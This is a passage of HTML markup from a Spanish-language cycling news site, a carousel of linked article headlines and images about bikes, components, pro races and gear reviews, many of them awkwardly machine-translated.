			<a href="/el-camper-mtb-del-mundo-incluye-el-nuevo-portabicicletas-de-iones-de-piston-kuat-para-vehiculos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Escapod-TOPO2-MTB-Off-Road-Trailer-hero.webp.webp" alt="El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="211" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-v4-agrega-una-version-mas-accesi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/selezione-pic-media-action-V4-1-scaled.jpg" alt="Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="231" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-edicion-del-equipo-p-29er-vuela-la-bandera-de-ritchey-en-todo-desde-grava-hasta-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Ritchey-P-29er-Team-Edition-hero-e1753116894862.webp.webp" alt="Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="238" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png" alt="El Allroad S de Mavic lo hace todo y no arruina el banco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Allroad S de Mavic lo hace todo y no arruina el banco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="240" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tom-ritchey-kickstarts-a-un-viaje-lejos-de-resolverlo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Tom-Ritchey-Memoir-hero.webp.webp" alt="Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="249" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/monta-las-mismas-ruedas-enve-ses-4-5-ros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/limited-edition-enve-pogacar-wheels-0.jpg" alt="Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="265" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-se-remonta-a-las-carreras-de-elite-reenfocos-en-la-comunidad-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-power-segments-.jpg" alt="Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="272" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-todas-las-23-bicicletas-pro-road-de-la-giro-mega-tech-giro-ditalia-de-2025-a-stage-16-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/2025-Giro-d-Italia-pro-road-bike-check_UAE-Team-Emirates-Colnago-V5Rs_Giro-leader-Isaac-del-Toro-in.webp" alt="Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="280" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reto-para-definir-brazos-en-30-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/02/Curl-biceps-271x300.jpg" alt="Reto para definir brazos en 30 días" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reto para definir brazos en 30 días</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="286" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-por-que-necesita-la-luz-dinamo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Sinewave-Cycles-Beacon-2-Review-hero-front-shot.jpeg" alt="Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: Por qué necesita la luz dinamo Sinewave Beacon 2</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="288" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/amada-compania-de-ropa-para-ciclismo-swrve-vive-con-el-nuevo-propietario-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Swrve-is-Back-Under-New-Ownership-hero.jpeg" alt="¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="307" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-jersey-ixs-hex-se-desliza-facilmente-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/iXS-Hex-Pull-Over-chest-and-back-protector_hexagon-honeycomb-openings.jpg" alt="El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="316" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brooks-england-resucita-el-standard-prof/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Brooks-England-Standard-Professional-hero.jpeg" alt="Brooks England resucita el Standard Professional, el sillín de carreras original" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brooks England resucita el Standard Professional, el sillín de carreras original</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="327" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ratio-tools-con-bielas-de-reverso-pero-se-burla-seriamente-de-monte-mecanico-de-monte-ful/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Ratio-Reverso-Spider_but-who-cares-about-that-silly-April-Fools-crankset-with-that-blue-prototype-de.webp" alt="Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="344" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-status-2-se-amplia-con-una-b/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/MY24_Specialized_STATUS-2_1424_MedRes-scaled.jpg" alt="Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="350" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-herramienta-de-desgaste-de-cade/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Linear-use-scaled.jpg" alt="La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="351" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/4-bicicletas-schindelhauer-wilhelm-con-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Schindelhauer-Wilhelm-Gravel-alloy-belt-drive-bike_gravel-riding.jpg" alt="4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="354" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-gravelx-obtiene-un-marco-de-aleacion-asequible-en-europa-con-monturas-para-mas-aventura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/BH-GravelX-AL-affordable-alloy-adventure-gravel-bike_ready-for-bikepacking.jpg" alt="BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="362" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-fin-de-la-valvula-prestaja-la-nueva-v/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Schwalbe-CLIK-VALVE-7-1536x1025.jpg" alt="¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿El fin de la válvula Presta? La nueva válvula Schwalbe CLIK tiene potencial para convertirse en un estándar de la industria</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="367" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-wireless-grx-di2-se-lanza-con-mtb-tech-gravel-ready-functions-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-GRX-Wireless-Ventum-GS1-DT-scaled.webp.webp" alt="Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="398" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/muc-off-lanza-nuevas-valvulas-sin-camara/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Muc-Off-Big-Bore-Valves-hero.jpg" alt="Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="403" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-bicicleta-por-delante-de-la-bicicleta-de-grava-de-carbono-de-6-8-kg-y-la-construcc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-The-Superfast-ultralight-German-carbon-gravel-bike.webp.webp" alt="Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="433" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vision-metron-5d-acr-evo-barstem-combo-mas-ligero-elegante-y-mas-amigable-para-los-jinete/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Vision-Metron-5D-ACR-EVO-front-scaled.jpeg" alt="Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="448" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-no-april-fools-square-taper-regresa-con-paul-comp-100-pure-basks/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Paul-Components-100-Pure-Crank-hero.webp.webp" alt="Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="455" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-este-halo-de-mosaico-rt-cero-de-24k-muestra-hacia-donde-se-dirige-bikebuilder-en-carbon-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Mosaic-RT-Zero-Ops-titanium-and-carbon-halo-concept-road-bike.webp.webp" alt="Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="472" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tout-terrrain-ceres-obtiene-mas-carbono-y-piezas-de-mayor-especificacion-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Tout-Terrain-Ceres-GT-Select-6.4-5-scaled.jpg" alt="Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="475" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revel-rascal-v2-sigue-la-ruta-de-la-rang/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/RascalV2-2-Large.jpeg" alt="Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="499" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-colnago-v5rs-el-marco-mas-ligero-de-la-tripulacion-de-cambiago/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Colnago-V5Rs-launch-scaled.webp.webp" alt="Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="503" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/extiende-tus-alas-de-aventura-con-la-nue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Ritchey-Comp-Buzzard-Bar-hero.jpeg" alt="Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="523" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lee-cougan-crossfire-trail-lleva-la-capa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Lee-Cougan-Crossfire-Trail-lightweight-120mm-carbon-XC-cross-country-marathon-mountain-bike_Bike-Connection-Agency-photo-by-Rupert-Fowler_descending.jpg" alt="Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="534" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-clasificado-y-trp-finalmente-envio-de-grava-1-15-y-grupos-inalambricos-de-vistas-de-carre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/TRP-VistarClassified-Powershift-virtual-1x16-speed-road-or-1x15-speed-gravel-semi-wireless-drivetrai.webp" alt="Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="540" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-nuevas-horquillas-rockshox-psylo-y-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Psylo-Gold-RC-all-mountain-trail-bike-suspension-fork_manual-through-ferns.jpg" alt="Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="623" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruedas-de-carretera-reserve-4044-todoter/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Reserve-40-44-road.jpeg" alt="Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-inflador-digital-e-booster-topeak-es-una-potencia-del-tamano-de-la-palma-revision/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/topeak-e-booster-in-hand.webp.webp" alt="Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trek-agrega-su-primera-silla-de-silla-impresa-en-3d-aeolus-airloom-rsl-saddle-probada-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Trek-Aeolus-AirLoom-front-nose-scaled.jpeg" alt="Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ala-de-carbono-italiana-del-casco-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/POC-Cytal-Carbon-max-ventilated-aero-road-bike-helmet_EF-Pro-Cycling-Tour-de-France-2024-Neilson-Powless.jpg" alt="El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-canyon-endurace-onfly-integra-ligero-tq-ebike-power-smooth-allroad-ride-first-look/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Canyon-Endurace-ONFly_lightweight-carbon-road-ebike-with-TQ-HPR40-motor_photo-by-simon-gehr_with-fen.webp" alt="Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Canyon Endurace: Onfly integra ligero TQ eBike Power & Smooth Allroad Ride: First Look</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zipp-lanza-las-ruedas-de-grava-crazy-wid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Zipp-303-XPLR-SW-clpseup-scaled.jpeg" alt="Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zipp lanza las ruedas de grava Crazy Wide 303 XPLR y los manillares Zipp XPLR</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-sram-motive-de-4-pistones-brakes-channel-maven-power-para-bicicletas-xc-y-trail-mas-liger/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Motive-all-new-lightweight-powerful-4-piston-mineral-oil-mountain-bike-brakes_SRAM-has-new-MTB.webp" alt="Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/santiago-del-moro-revelo-cuando-vuelve-gran-hermano-y-que-famosos-quieren-entrar-a-la-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/30/XqAnk8wP__2000x1500__1.jpg" alt="Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ruedas-race-face-era-carbon-mtb-dan-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-race-face-eras-carbon-trail-MTB-wheels-0.jpg" alt="Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esta-es-tu-oportunidad-de-oro-para-tomar-algunas-partes-de-chris-king-dorado-antes-de-que-se-ha/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Chris-King-Gloss-Gold-Is-Done-hero-e1759337498464.jpeg" alt="Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-bluegrass-jetro-34-shell-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Bluegrass-Jetro-MIPS-3-4-three-quarter-shell-enduro-mountain-bike-helmet_riding-with-goggles.jpg" alt="El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Bluegrass Jetro 3/4 Shell Enduro MTB ofrece más protección como 4/5 caras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mathieu-van-der-poel-leads-tour-de-france-en-amarillo-en-el-tercer-aeroad-cfr-personaliza/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/2025-Tour-de-France-MyCanyon-Aeroad-CFR-yellow-jersey-edition-of-Jasper-Philipsen_photo-by-Tino-Pohl.webp" alt="Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-velocidades-o-marchas-sirven-para-dar-mas-velocidad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-las-velocidades-ideales-para-alcanzar-mayor-velocidad-en-tu-bicicleta-mundo-bicicletas-1.jpg" alt="Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vittoria-gravel-air-liner-light-agrega-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/vittoria-air-liner-light-gravel-tire-insert-3.jpg" alt="Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-velocidad-normal-en-bicicleta/" target="_blank">
			  					<div class="image-container">
